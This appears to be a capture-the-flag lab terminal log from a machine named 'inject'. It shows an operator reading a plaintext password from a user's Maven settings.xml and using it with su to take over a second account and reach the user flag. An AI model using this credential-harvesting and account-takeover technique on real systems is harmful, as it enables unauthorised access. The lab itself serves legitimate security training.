 frank@inject:~$ ls -al
total 28
drwxr-xr-x 5 frank frank 4096 Feb  1 18:38 .
drwxr-xr-x 4 root  root  4096 Feb  1 18:38 ..
lrwxrwxrwx 1 root  root     9 Jan 24 13:57 .bash_history -> /dev/null
-rw-r--r-- 1 frank frank 3786 Apr 18  2022 .bashrc
drwx------ 2 frank frank 4096 Feb  1 18:38 .cache
drwxr-xr-x 3 frank frank 4096 Feb  1 18:38 .local
drwx------ 2 frank frank 4096 Feb  1 18:38 .m2
-rw-r--r-- 1 frank frank  807 Feb 25  2020 .profile
frank@inject:~$ ls .m2
settings.xml
frank@inject:~$ cat .m2/settings.xml
<?xml version="1.0" encoding="UTF-8"?>
<settings xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
  <servers>
    <server>
      <id>Inject</id>
      <username>phil</username>
      <password>DocPhil</password>
      <privateKey>${user.home}/.ssh/id_dsa</privateKey>
      <filePermissions>660</filePermissions>
      <directoryPermissions>660</directoryPermissions>
      <configuration></configuration>
    </server>
  </servers>
</settings>
frank@inject:~$ su phil
Password:
phil@inject:/home/frank$ whoami
phil
phil@inject:/home/frank$ id
uid=1001(phil) gid=1001(phil) groups=1001(phil),50(staff)
phil@inject:/home/frank$ cd
phil@inject:~$ ls
user.txt